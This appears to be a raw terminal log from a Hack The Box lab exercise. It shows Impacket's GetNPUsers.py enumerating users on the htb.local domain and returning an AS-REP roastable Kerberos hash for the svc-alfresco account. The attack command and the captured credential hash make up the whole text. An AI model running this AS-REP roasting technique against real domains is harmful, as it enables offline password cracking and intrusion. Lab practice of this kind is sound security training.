 root@Mors:~/boxes/forest# ~/tools/impacket/examples/GetNPUsers.py htb.local/ -no-pass -usersfile users.txt
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User forest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:9e4d50f411014b50ae01e6ad0dbc2a3d$a7a02436dc2dc343627db95a24566d9c6450381f8c66a0028b881694669e24289d1db39698706cf088fe9d958084ebce
234a5a23888583289d874f461f75338f77bc6c22f0b5e702746f696b658d69b324e1886de42610559c76728432f2e4ac0a38890cb1f8402d7cbc22b8a8ffa99e87b593b2c90d103bb03e16cbece57018fbc6b8
5c47caaa35060c1d73797248208555be7a5bda1e9cb77e227a219192b1e5876ffada1314bfa69a30bbe3ade23c616121e321b94c87ff99c046724bf3691649a77a4b29281eb54487f8e755606e0336efb6d234
ad58990b7767cca686ce230c8f9b1fff